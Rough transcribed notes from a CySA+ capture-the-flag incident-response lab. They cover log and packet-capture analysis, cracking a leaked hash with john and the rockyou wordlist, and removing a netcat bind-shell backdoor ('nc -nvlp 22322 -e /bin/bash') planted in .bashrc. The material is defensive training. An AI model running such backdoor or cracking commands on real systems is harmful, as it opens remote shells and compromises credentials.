 CySA + CTF
→ 1 Log Analysis - Any machine exposed to the internet is at risk of getting compromised
① open browser: http://hdmovies.ca
② sudo cat /var/log/apache2/access.log / wget http//hdmovies.ca/dailytraffic.pcapng
→ 2 Analyzing compromised file: Packet Capture Next Generation file format related to captured
PCANG
data packets over Network
① sudo wireshark filename (dailytraffic.pcanng)
② ftp → stream look for the leaked hash and save it as /home/admin/leaked_hash.txt
→ 3. Assessing Credential strength: find out hash found is weak & attacker could used methods like
brute force, rainbow table.
① john --wordlist = <PASSWORD FILE GOES HERE> < TEXT HASH FILE GOES HERE >
john --wordlist=/usr/share/wordlists/rockyou.txt leaked_hash.txt> crackedpassword.txt
→ 4. Analyzing the intruder's attack pattern: check all running services & see if any could provide an
entrypoint for the attacker
① service --status-all (show all services & status. SSH is cryptographic protocol)
② cat /var/log/lastlog (Good practice shutdown any running service that maybe
③ sudo service ssh stop
→ 5. Persistence Investigation: find further damage that might occured (bacddoor)
① ps -aux
② ack 'nc -nvlp 22322 -e /bin/bash'
③ nano .bashrc → CTRL + X
→ 11 6. Terminating the attacker's persistent connection: even after deleting backdoor
process will still run, kill process using the kill command
①
sudo kill 22322
3
4.
5.
6
7.
8
file 9.
10.
2024/08/07 18:37